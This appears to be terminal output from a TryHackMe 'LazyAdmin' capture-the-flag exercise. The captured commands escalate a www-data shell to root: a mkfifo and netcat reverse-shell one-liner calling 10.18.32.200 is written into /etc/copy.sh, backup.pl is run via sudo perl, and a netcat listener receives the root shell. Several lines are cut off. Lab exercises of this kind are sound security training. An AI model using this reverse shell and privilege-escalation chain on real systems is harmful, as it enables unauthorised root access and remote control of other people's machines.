 www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.18.32.200 900
2 >/tmp/f
www-data@THM-Chal:/home/itguy$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /t
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/itguy/backu
www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/itguy/backu
p.pl
rm: cannot remove '/tmp/f': No such file or directory
┌─[✗]─[r00tven0m@r00tven0m]─[~/Documents/tryhackme/lazyadmin]
└──╼ $nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.18.32.200] from (UNKNOWN) [10.10.194.195] 53014
root@THM-Chal:/home/itguy#